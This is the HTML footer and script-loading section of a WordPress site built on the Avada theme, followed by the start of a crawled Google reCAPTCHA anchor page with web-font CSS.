				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright <script>document.write(new Date().getFullYear());</script>   |   Prancing Peacock    |   All Rights Reserved  |This site is protected by reCAPTCHA and the Google
    <a href="https://policies.google.com/privacy">Privacy Policy</a> and
    <a href="https://policies.google.com/terms">Terms of Service</a> apply.	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://prancingpeacock.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/prancingpeacock.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdEFOwUAAAAALpvhbGkYuhQcftcH2fBtSSsjiyX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdEFOwUAAAAALpvhbGkYuhQcftcH2fBtSSsjiyX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://prancingpeacock.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://prancingpeacock.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://prancingpeacock.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/plugins/fusion-builder/assets/js/min/library/gsap.js?ver=3.14" id="gsap-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/plugins/fusion-builder/assets/js/min/library/ScrollTrigger.js?ver=3.14" id="gsap-scroll-trigger-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/plugins/fusion-builder/assets/js/min/library/SplitType.js?ver=3.14" id="split-type-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.14" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.14" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.14" id="fusion-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.2.5" id="swiper-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"0"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"0"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Share on X"},"reddit":{"source":"https://reddit.com/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"tumblr":{"source":"https://www.tumblr.com/share/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https://pinterest.com/pin/create/button/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https://vk.com/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.14" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.14" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.14" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.14" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.14" id="avada-select-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.14" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.9" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.9" id="awb-background-slider-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.14" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=6.9" id="fusion-title-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=6.9" id="fusion-button-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.9" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"700","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.14" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-parallax-footer-js-extra">
/* <![CDATA[ */
var avadaParallaxFooterVars = {"side_header_break_point":"1100","header_position":"top"};
//# sourceURL=avada-parallax-footer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/assets/min/js/general/avada-parallax-footer.js?ver=7.14" id="avada-parallax-footer-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.14" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.14" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"1","header_sticky_tablet":"1","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"59","nav_highlight_border":"0","nav_highlight_style":"bar","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"1%","header_padding_bottom":"1%","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.14" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"1","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.14" id="avada-menu-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.14" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.14" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.90","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.14" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"700","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.14" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.14" id="fusion-video-js"></script>
<script type="text/javascript" src="https://prancingpeacock.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.14" id="fusion-column-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prancingpeacock.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prancingpeacock.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script type="module">
/* <![CDATA[ */
const lazyBgImageObserver=new IntersectionObserver((e=>{for(const r of e)if(r.isIntersecting){const e=r.target;e.classList.remove("od-lazy-bg-image"),lazyBgImageObserver.unobserve(e)}}),{rootMargin:"100% 0% 100% 0%",threshold:0}),bgImageElements=document.querySelectorAll(".od-lazy-bg-image");for(const e of bgImageElements)lazyBgImageObserver.observe(e);
/* ]]> */
</script>
<script type="module">
/* <![CDATA[ */
import detect from "https:\/\/prancingpeacock.com\/wp-content\/plugins\/optimization-detective\/detect.min.js?ver=1.0.0-beta3"; detect( {"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https:\/\/prancingpeacock.com\/wp-content\/plugins\/image-prioritizer\/detect.min.js?ver=1.0.0-beta2"],"restApiEndpoint":"https:\/\/prancingpeacock.com\/wp-json\/optimization-detective\/v1\/url-metrics:store","currentETag":"b81383c60b1534f32b5fe079e820dc9c","currentUrl":"https:\/\/prancingpeacock.com\/","urlMetricSlug":"d751713988987e9331980363e24189ce","cachePurgePostId":73,"urlMetricHMAC":"736c5c220796526de58540b07941ccad","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":true},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":true}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https:\/\/prancingpeacock.com\/wp-content\/plugins\/optimization-detective\/build\/web-vitals.js?ver=4.2.4"} );
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEFOwUAAAAALpvhbGkYuhQcftcH2fBtSSsjiyX&co=aHR0cHM6Ly9wcmFuY2luZ3BlYWNvY2suY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=apetlpp8mkvb
body_size: 48818
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
